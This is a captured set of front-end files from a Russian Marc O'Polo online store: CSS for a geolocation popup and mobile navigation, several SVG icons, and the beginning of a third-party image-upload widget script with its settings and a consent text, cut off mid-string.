    margin-top: -7px;
}
.accordion__error.active {
    display: block;
}

/* Текст под кнопкой Оплатить */
#modal_data #result {
  display: none!important;
}

/* End */


/* Start:/local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990*/
.user-geo-position-label{
    margin-right: 6px;
}

.user-geo-position-label,
.user-geo-position-value,
.user-geo-position-value-link{
    vertical-align: middle;
    display: inline-block;
    font-size: 13px;
}

.user-geo-position-value-link{
    vertical-align: middle;
    max-width: 160px;
    overflow: hidden;
}

#geo-location-window{
	-webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    color: #000000;
    overflow: auto;
    z-index: 1000;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
    /*display: none;*/
}

#geo-location-window .hidden{
    display: none;
}

#geo-location-window .geo-location-window-container{
	-moz-transform: translateY(-50%)  translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;
    -webkit-animation-name: zoomInLocation;
    animation-name: zoomInLocation;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    min-height: 276px;
    max-height: 500px;
    padding: 0 24px;
    width: 800px;
    left: 50%;
    top: 50%;
}

#geo-location-window .geo-location-window-container-bg{
    box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
    background-color: #ffffff;
}

.geo-location-window-wp{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
    width: 100%;
}

#geo-location-window .geo-location-window-heading{
	background-color: #424242;
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	color: #ffffff;
}

#geo-location-window .geo-location-window-list{
    max-height: 180px;
    margin-top: 24px;
    padding: 0 24px;
    overflow: auto;
}

#geo-location-window .geo-location-window-list-item{
    /*text-transform: uppercase;*/
    overflow: hidden;
    float: left;
    width: 25%;
}

#geo-location-window .geo-location-window-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    text-decoration: none;
    line-height: 37px;
    overflow: hidden;
    color: #000000;
    height: 37px;
}

#geo-location-window .geo-location-window-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-list-item span{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
}

.geo-location-window-search{
    margin-top: 24px;
    padding: 0 24px;
}

.geo-location-window-search-input{
    background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/geo-search.png) 12px 50% no-repeat #f6f6f6;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border: 1px solid #e6e6e6;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "roboto_ltregular";
    border-radius: 2px;
    padding: 0 42px;
    font-size: 14px;
    height: 48px;
    width: 100%;
}

.geo-location-window-search-input:focus{
    border: 1px solid #aaaaaa;
}

.geo-location-window-city-container{
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-city-label,
.geo-location-window-city-value{
    display: inline-block;
}

.geo-location-window-city-value{
    /*text-transform: uppercase;*/
    font-family: "robotoBold";
}

.geo-location-window-button-container{
    margin-bottom: 24px;
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-button{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    /*text-transform: uppercase;*/
    color: #ffffff !important;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 2px;
    text-align: center;
    position: relative;
    line-height: 50px;
    padding: 0 36px;
    font-size: 14px;
    opacity: 0.9;
    height: 50px;
}

.geo-location-window-button:active{
    position: relative;
    top: 1px;
}

.geo-location-window-button.modifed{
    border-radius: 4px;
    opacity: 1;
}

.geo-location-window-button.disabled{
    pointer-events: none;
    opacity: 0.5;
}

.geo-location-window-button.loading{
    opacity: 0.5;
}

.geo-location-window-button.loading #geo-location-window-fast-loader{
    display: block;
    opacity: 1;
}

.geo-location-window-search-values-cn{
    position: relative;
}

.geo-location-window-search-values{
    position: absolute;
    max-height: 141px;
    overflow: auto;
    z-index: 99;
    width: 100%;
    left: 0px;
    top: 0px;
}

.geo-location-window-search-values .geo-location-list-item{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-top: 1px solid #e6e6e6;
    background-color: #eeeeee;
}

.geo-location-window-search-values .geo-location-list-item:hover{
    background-color: #e1e1e1;
}

.geo-location-window-search-values .geo-location-list-item:first-child{
    border: none;
}

.geo-location-window-search-values .geo-location-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #000000 !important;
    text-decoration: none;
    line-height: 35px;
    padding: 0 24px;
    display: block;
    height: 35px;
}

.geo-location-window-search-values .geo-location-list-item a:hover{
    opacity: 0.8;
}

.geo-location-window-search-values .geo-location-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-exit{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#geo-location-window .geo-location-window-exit{
	background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/exit.png) 0 0 no-repeat transparent;
}

#geo-location-window .geo-location-window-exit:hover{
	background-position: 0 -21px ;
}

#geo-location-window .geo-location-window-exit:active{
	background-position: 0 -42px ;
}

@media all and (max-width: 850px){

    #geo-location-window .geo-location-window-container{
        transform: translateX(0) translateY(-50%);
        width: 100%;
        left: 0px;
    }

}

@media all and (max-width: 700px) {

    #geo-location-window .geo-location-window-list-item{
        width: 33.333%;
    }

    #geo-location-window .geo-location-window-container{
        padding: 0 12px;
    }

}

@media all and (max-width: 500px) {

    #geo-location-window .geo-location-window-list-item{
        width: 50%;
    }

}

@media all and (max-width: 400px) {

    #geo-location-window .geo-location-window-list-item{
        width: 100%;
    }

}

/*loader*/
#geo-location-window-fast-loader{
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    position: absolute;
    transform:scale(0.6);
    -o-transform:scale(0.6);
    -ms-transform:scale(0.6);
    -webkit-transform:scale(0.6);
    -moz-transform:scale(0.6);
    margin-left: -24px;
    display: none;
    height: 48px;
    width: 48px;
    opacity: 0;
    left: 50%;
    top: 0px;
}

.f_circleG{
    position:absolute;
    background-color:rgb(255,255,255);
    height:9px;
    width:9px;
    display: block;
    border-radius:4px;
        -o-border-radius:4px;
        -ms-border-radius:4px;
        -webkit-border-radius:4px;
        -moz-border-radius:4px;
    animation-name:f_fadeG;
        -o-animation-name:f_fadeG;
        -ms-animation-name:f_fadeG;
        -webkit-animation-name:f_fadeG;
        -moz-animation-name:f_fadeG;
    animation-duration:0.522s;
        -o-animation-duration:0.522s;
        -ms-animation-duration:0.522s;
        -webkit-animation-duration:0.522s;
        -moz-animation-duration:0.522s;
    animation-iteration-count:infinite;
        -o-animation-iteration-count:infinite;
        -ms-animation-iteration-count:infinite;
        -webkit-animation-iteration-count:infinite;
        -moz-animation-iteration-count:infinite;
    animation-direction:normal;
        -o-animation-direction:normal;
        -ms-animation-direction:normal;
        -webkit-animation-direction:normal;
        -moz-animation-direction:normal;
}

#frotateG_01{
    left:0;
    top:19px;
    animation-delay:0.1995s;
        -o-animation-delay:0.1995s;
        -ms-animation-delay:0.1995s;
        -webkit-animation-delay:0.1995s;
        -moz-animation-delay:0.1995s;
}

#frotateG_02{
    left:6px;
    top:6px;
    animation-delay:0.256s;
        -o-animation-delay:0.256s;
        -ms-animation-delay:0.256s;
        -webkit-animation-delay:0.256s;
        -moz-animation-delay:0.256s;
}

#frotateG_03{
    left:19px;
    top:0;
    animation-delay:0.3225s;
        -o-animation-delay:0.3225s;
        -ms-animation-delay:0.3225s;
        -webkit-animation-delay:0.3225s;
        -moz-animation-delay:0.3225s;
}

#frotateG_04{
    right:6px;
    top:6px;
    animation-delay:0.389s;
        -o-animation-delay:0.389s;
        -ms-animation-delay:0.389s;
        -webkit-animation-delay:0.389s;
        -moz-animation-delay:0.389s;
}

#frotateG_05{
    right:0;
    top:19px;
    animation-delay:0.4555s;
        -o-animation-delay:0.4555s;
        -ms-animation-delay:0.4555s;
        -webkit-animation-delay:0.4555s;
        -moz-animation-delay:0.4555s;
}

#frotateG_06{
    right:6px;
    bottom:6px;
    animation-delay:0.522s;
        -o-animation-delay:0.522s;
        -ms-animation-delay:0.522s;
        -webkit-animation-delay:0.522s;
        -moz-animation-delay:0.522s;
}

#frotateG_07{
    left:19px;
    bottom:0;
    animation-delay:0.5885s;
        -o-animation-delay:0.5885s;
        -ms-animation-delay:0.5885s;
        -webkit-animation-delay:0.5885s;
        -moz-animation-delay:0.5885s;
}

#frotateG_08{
    left:6px;
    bottom:6px;
    animation-delay:0.645s;
        -o-animation-delay:0.645s;
        -ms-animation-delay:0.645s;
        -webkit-animation-delay:0.645s;
        -moz-animation-delay:0.645s;
}



@keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.hidden {
    display: none;
}

.geo-heading {
    line-height: 1.15;
    margin-bottom: 1.1875rem;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 700;
    letter-spacing: .1125rem;
}

/* End */


/* Start:/local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551*/
.mobile-nav {
    display: none;
    position: fixed;
    height: 57px;
    width: 100%;
    bottom: 0;
    z-index: 21;
    border-top: 1px solid #0000001a;
    background: #fff;
    --default-color: #747579;
    --active-color: #000;
}
.mobile-nav__list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
    height: 100%;
}
.mobile-nav__link {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.menu-toggle:focus, .menu-toggle:hover, .menu-toggle:active, .menu-toggle:focus svg, .menu-toggle:active svg{
    fill: unset;
    color: unset;
}

.mobile-nav__link {
    color: var(--default-color);
}

.mobile-nav__link svg {
    fill: var(--default-color);
}

.mobile-nav__link_active, .menu-toggle.menu-toggle_active {
    color: var(--active-color);
}

.mobile-nav__link:focus svg,  .mobile-nav__link_active svg, .menu-toggle_active svg{
    fill: var(--active-color);
    transition: fill .2s;
}

.mobile-nav__link span {
    text-transform: uppercase;
    font-family: inherit;
    font-weight: 700;
    font-size: 10px;
    line-height: 1;
}


@media (max-width: 576px) {
    body {
        padding-bottom: 57px;
    }

    .mobile-nav  {
        display: block;
    }

    .header__list, .header__list_end {
        display: none;
    }

    .header__list_crack {
        display: flex;
    }

    .mobile-nav .header__menu {
        display: flex;
    }

    #mgo-mcw-widget {
        bottom: 72px;
    }
}

/* End */


/* Start:/local/components/cetera/favorite.elements/templates/.default/style.css?172466119479*/
.favorite_link{
	padding: 10px 0;
    float: left;
    margin: 20px 40px;
}
/* End */
/* /local/frontend/layout/dist/css/style.css?1765807675452605 */
/* /local/templates/cetera_common/styles.css?176424853219878 */
/* /local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990 */
/* /local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551 */
/* /local/components/cetera/favorite.elements/templates/.default/style.css?172466119479 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/modules/cetera.imagery/css/style.css
body_size: 240
content:
.stringCounter {
    margin-right: 5px;
    text-align: right;
}

.sting_title {
    text-align: center;
}

.main_code {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.use_imagery_row {
    display: flex;
    align-items: center;
}

.delete_link {
    display: block;
    margin-right: 10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/20.svg
body_size: 153
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="#383E44" d="M25 25H0L12.5 2.2 25 25zM1.7 24h21.5L12.5 4.3 1.7 24z"/><path fill="none" stroke="#383E44" stroke-linecap="square" d="M24 11L.9 19.2m23.1 0L.9 11"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/unicredit-logo.svg
body_size: 2684
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="212px" height="28px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 212000 27994"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#FEFEFE}
    .fil1 {fill:#E2001A}
    .fil0 {fill:black;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_792843056">
   <path class="fil0" d="M61794 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4542 0 0 -6067 -154 0c-1771,0 -3286,1490 -3286,3260l0 11114 154 0c1772,0 3286,-1489 3286,-3260l0 -2711 4542 0 0 5971 3438 0 0 -14374 -153 0z"/>
   <path class="fil0" d="M198452 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4543 0 0 -6067 -154 0c-1771,0 -3285,1490 -3285,3260l0 11114 155 0c1769,0 3284,-1489 3284,-3260l0 -2711 4543 0 0 5971 3437 0 0 -14374 -152 0z"/>
   <path class="fil0" d="M42323 19756c-2104,0 -3494,-3439 -3494,-7470 0,-4029 1466,-6851 3494,-6851 2026,0 3568,2822 3568,6851 0,4563 -1325,7470 -3568,7470zm0 -17093c-3990,0 -6573,3440 -6932,8444l-4061 0 0 -8161 -26 0c-1975,0 -3515,1565 -3515,3490l0 15861 27 0 0 0c1938,-16 3514,-1601 3514,-3568l0 -5056 4061 0c306,4696 2899,8930 6932,8930 4626,0 7084,-4474 7084,-10291 0,-5440 -2617,-9649 -7084,-9649z"/>
   <path class="fil0" d="M74193 7923c-1127,0 -2137,361 -2944,1643l-4485 7803 0 -9446 -3438 0 0 14374 1456 0c1110,0 2121,-359 2944,-1643l4737 -8069 0 6452c0,1771 1513,3260 3283,3260l156 0 0 -14374 -1709 0z"/>
   <path class="fil0" d="M143337 7923c-1126,0 -2140,361 -2943,1643l-4486 7803 0 -9446 -3439 0 0 14374 1458 0c1109,0 2120,-359 2942,-1643l4737 -8069 0 6452c0,1771 1514,3260 3285,3260l152 0 0 -14374 -1706 0z"/>
   <path class="fil0" d="M88113 15288c-796,-1797 -1986,-3080 -3707,-3747l6193 -8596 -3859 0 -5983 8518 0 -8480 -76 0c-1977,0 -3465,1436 -3465,3387l0 15926 77 0c1976,0 3464,-1437 3464,-3387l0 -5907c1771,0 3107,1182 3747,2720l2544 6574 3896 0 -2831 -7008z"/>
   <path class="fil0" d="M156127 7923l-10341 0 0 2748 3478 0 0 11626 154 0c1795,0 3231,-1465 3231,-3235l0 -8391 3478 0 0 -2748z"/>
   <path class="fil0" d="M120507 19679c1592,-1688 2352,-4724 2712,-7057l231 -2079 2669 0 821 9136 -6433 0zm9615 -102l-1181 -11654 -8237 0 -513 3491c-462,3106 -1190,7010 -3973,8675l230 5954 184 0c1356,0 2457,-1100 2457,-2459l46 -1287 9375 0 128 3746 182 0c1359,0 2459,-1100 2459,-2459l121 -3495 -1278 -512z"/>
   <path class="fil0" d="M209774 17702c-762,-1508 -1667,-2660 -3028,-3224l5092 -6554 -3704 0 -4929 6477 0 -6477 -3441 0 0 14372 154 0c1772,0 3287,-1488 3287,-3259l0 -3273c1435,0 2463,1066 3028,2323l2067 4209 3700 0 -2226 -4594z"/>
   <path class="fil0" d="M167461 19930l-2080 -4 0 -6867c437,-103 1207,-250 1874,-250 2488,0 3944,1482 3944,3316 0,1974 -1402,3805 -3738,3805zm154 -9741c-846,0 -1746,144 -2234,272l0 -4514 4557 0c1630,0 2951,-1320 2951,-2950l0 -51 -10946 0 0 19350 5570 0c4169,0 7279,-2249 7279,-6096 0,-3296 -2583,-6011 -7177,-6011z"/>
   <path class="fil0" d="M107156 14109c0,-2541 898,-3901 2822,-3951l130 0c949,0 2720,307 2823,3156l-5775 795zm8752 616c0,-4311 -2080,-6802 -5826,-6802 -3799,0 -6108,2850 -6108,7240 0,4515 2489,7339 6673,7339 2308,0 3926,-565 4798,-1027l0 -2848c-872,616 -2078,1385 -4465,1385 -2155,0 -3337,-1231 -3618,-3567l8546 -1180 0 -540z"/>
   <path class="fil0" d="M183107 20551c-333,78 -1180,128 -1898,128 -1848,0 -2926,-795 -2926,-2566 0,-2387 1822,-3003 4824,-3285l0 5723zm-7879 -2335c0,2696 1977,4286 5774,4286l720 0c1333,0 3542,-206 4492,-386l0 -9136c0,-3593 -2413,-5057 -5314,-5057 -2207,0 -3899,644 -4797,1079l0 2285c1514,-796 2873,-1310 4233,-1310 1643,0 2771,488 2771,2310l0 950c-4284,411 -7879,1283 -7879,4979z"/>
   <path class="fil0" d="M96237 20295c-488,0 -874,-52 -1207,-179l0 -9779c436,-154 872,-231 1437,-231 2234,0 3209,1617 3209,5056 0,2309 -590,5133 -3439,5133zm307 -12371c-1948,0 -3567,333 -4824,1001l-77 52 0 19017 180 0c1770,0 3207,-1462 3207,-3234l0 -2488c488,127 1156,230 1900,230 3720,0 6159,-2977 6159,-7443 0,-4440 -2464,-7135 -6545,-7135z"/>
   <g>
    <path class="fil1" d="M12458 6181c7,-10 14,-21 22,-32 185,-269 108,-469 -16,-576 -78,-69 -1934,-1193 -1934,-1193 -134,-90 -223,-243 -223,-418 0,-275 165,-483 539,-586 1193,-328 5388,-500 6814,-500 494,0 1346,-2 2111,20l-34 -33c-2090,-1785 -4804,-2863 -7768,-2863 -6611,0 -11969,5357 -11969,11968 0,2906 1035,5569 2757,7643 1504,-2163 5216,-7492 6029,-8581 937,-1255 3075,-4045 3436,-4518l18 -22 218 -309z"/>
    <path class="fil1" d="M4671 21455c2020,1556 4550,2481 7298,2481 6610,0 11968,-5358 11968,-11968 0,-2001 -491,-3886 -1358,-5543l1 1c412,-397 887,-1025 575,-1813 -98,-234 -563,-766 -683,-895l17 46c291,879 -285,1430 -699,1804 -227,207 -3266,3072 -6830,6188 -3142,2747 -6655,5542 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -294,76 -175,0 -327,-78 -423,-204l-3 -3c-15,37 -20,69 -7,91 307,498 816,1073 1113,1073 92,0 219,-35 295,-75 0,0 225,-125 1141,-779z"/>
    <path class="fil2" d="M12475 6149c184,-268 107,-468 -16,-576 -78,-68 -1934,-1193 -1934,-1193 -134,-90 -223,-242 -223,-417 0,-276 165,-483 539,-587 1192,-328 5388,-499 6813,-499 673,0 2006,-5 2883,53 984,64 1731,268 1916,744 365,933 -238,1509 -666,1897 -226,206 -3265,3071 -6829,6187 -3142,2747 -6656,5541 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -295,76 -296,0 -529,-227 -529,-525 0,-112 34,-218 94,-303 0,0 5637,-8122 6664,-9496 1026,-1372 3488,-4586 3488,-4586 0,0 29,-36 206,-295z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/ok.svg
body_size: 81
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 9" enable-background="new 0 0 13 9" width="13" height="9" role="img"><path d="M4.5 8.7l-4.2-4.2.7-.7 3.5 3.5 7-7 .7.7z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/53.svg
body_size: 344
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="#383E44" d="M12.5 0C5.6 0 0 5.6 0 12.5S5.6 25 12.5 25 25 19.4 25 12.5 19.4 0 12.5 0zm0 24C6.2 24 1 18.8 1 12.5S6.2 1 12.5 1 24 6.2 24 12.5 18.8 24 12.5 24z"/><path fill="#383E44" stroke="#383E44" stroke-width=".3" d="M10.9 16.8V8.2h2.6c2.1 0 2.9 1 2.9 2.4s-.8 2.4-2.9 2.4h-1.8v3.8h-.8zm.8-4.5h1.8c1.5 0 2.1-.6 2.1-1.8 0-1.1-.6-1.8-2.1-1.8h-1.8v3.6z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/pint.svg
body_size: 678
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M7.0005 0.000976562C3.13433 0.000976562 0 3.13487 0 7.00007C0 9.867 1.72334 12.3292 4.19031 13.4117C4.16942 12.9225 4.18573 12.3364 4.31104 11.8048C4.44636 11.2362 5.2127 7.98999 5.2127 7.98999C5.2127 7.98999 4.98933 7.54305 4.98933 6.88293C4.98933 5.84536 5.59041 5.07084 6.33854 5.07084C6.97597 5.07084 7.28285 5.54935 7.28285 6.1216C7.28285 6.76127 6.87519 7.71917 6.66543 8.60557C6.4902 9.34829 7.03769 9.95415 7.76952 9.95415C9.09607 9.95415 9.98955 8.25009 9.98955 6.23236C9.98955 4.69858 8.95621 3.55021 7.07675 3.55021C4.95298 3.55021 3.63097 5.13349 3.63097 6.90198C3.63097 7.51214 3.80986 7.94184 4.09224 8.27461C4.22121 8.42805 4.23936 8.4898 4.19214 8.66505C4.15853 8.79399 4.08225 9.10404 4.04957 9.2266C4.0032 9.40416 3.85978 9.46724 3.69909 9.40232C2.72124 9.00233 2.26631 7.93229 2.26631 6.72812C2.26631 4.73941 3.94335 2.35554 7.26834 2.35554C9.94134 2.35554 11.701 4.28886 11.701 6.36489C11.701 9.11083 10.1738 11.1627 7.92298 11.1627C7.16753 11.1627 6.45659 10.7536 6.21324 10.2896C6.21324 10.2896 5.80649 11.9029 5.72118 12.2138C5.57226 12.7532 5.2817 13.2932 5.01653 13.7136C5.6458 13.8992 6.31131 14.0005 7.0005 14.0005C10.8666 14.0005 14 10.8666 14 7.00002C14 3.13487 10.8666 0.000976562 7.0005 0.000976562Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14" height="14" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002
body_size: 21134
content:
(function frisbuyRenderWidget() {
  window.frisbuy = window.frisbuy || {};
  window.frisbuy.widgets = window.frisbuy.widgets || {};
  window.frisbuy.widgets.imageUpload = window.frisbuy.widgets.imageUpload || {};
  window.frisbuy.widgets.imageUpload.settings = {"env":"prod","embedId":"2f1b9205-e2d4-11ef-90cf-0242ac130002","srcDomain":"https:\/\/widget.frisbuy.ru","separateData":true,"logged_in_id":"","logged_in_email":"","logged_in_name":"","logged_in_phone":"","skuId":null,"groupId":null,"categoryId":null,"customerCode":"marc-o-polo","analytics":{"ga":{"clientHasGa":true,"sendToClient":false,"sendToGa":false,"frisbuyTrackerId":null,"clientTrackerId":null},"ga4":{"frisbuyTrackerId":null,"clientTrackerId":null},"ym":{"clientCounterId":"79441552"},"sendLoadToClient":false,"sendNextPageToClient":true,"categoryPrefix":"","actionPrefix":""},"custom_script":"frisbuy_custom","personal_data_agreement_content":"\r\n<details class=\"iu-widget-agreement-drop\">\r\n  <summary>\u041e\u0437\u043d\u0430\u043a\u043e\u043c\u043b\u0435\u043d \u0441 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435\u043c \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f<\/summary>\r\n  <p><\/br>\u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0441\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044e) \u043d\u0430 \u0421\u0430\u0439\u0442\u0435, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0443\u044f\u0441\u044c  \u043f.1 \u0441\u0442.152.1 \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438, \u0437\u0430\u044f\u0432\u043b\u044f\u044e \u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0438 \u043d\u0430 \u0431\u0435\u0437\u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0435 \u043e\u0431\u043d\u0430\u0440\u043e\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u041e\u0431\u0449\u0435\u0441\u0442\u0432\u043e\u043c \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb (\u0418\u041d\u041d 9702029423) \u0431\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u043e (\u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f) \u043c\u043e\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0443\u0442\u0435\u043c \u0435\u0433\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0430\u0437\u0430 \u0434\u043b\u044f \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u0440\u0443\u0433\u0430 \u043b\u0438\u0446 \u043b\u0438\u0431\u043e \u043b\u044e\u0431\u044b\u043c \u0434\u0440\u0443\u0433\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u0432 \u0441\u0435\u0442\u0438 \u00ab\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u00bb \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043a \u041e\u041e\u041e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441 \u0446\u0435\u043b\u044c\u044e 